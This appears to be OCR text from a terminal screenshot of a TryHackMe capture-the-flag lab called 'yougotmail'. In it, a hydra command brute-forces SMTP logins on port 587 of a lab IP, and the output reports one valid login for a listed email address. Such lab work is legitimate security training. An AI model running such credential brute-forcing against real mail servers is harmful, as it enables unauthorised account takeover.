 1 2 3 4 5 6 7
10
gand0rf@dol-guldor: ~/boxes/thm/yougotmail
File Actions Edit View Help
gand0rf@dol-guldor: ~/vpn
gand0rf@dol-guldor: ~/boxes/thm/yougotmail
gand0rf@dol-guldor: ~/boxes/thm/yougotmail
Home
Trash
File Sy...
Work
cdrom0
┌──(gand0rf㉿dol-guldor)-[~/boxes/thm/yougotmail]
└─$ hydra -L emails.txt -P passwords.txt 10.10.175.146 smtp -s 587 -t 16
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret serv
zations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-02-09 16:40:12
[INFO] several providers have implemented cracking protection, check with a small wordlist first - an
al!
[DATA] max 16 tasks per 1 server, overall 16 tasks, 1134 login tries (l:6/p:189), ~71 tries per task
[DATA] attacking smtp://10.10.175.146:587/
[587][smtp] host: 10.10.175.146 login: lhedvig@brownbrick.co password:
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-02-09 16:40:51
┌──(gand0rf㉿dol-guldor)-[~/boxes/thm/yougotmail]
└─$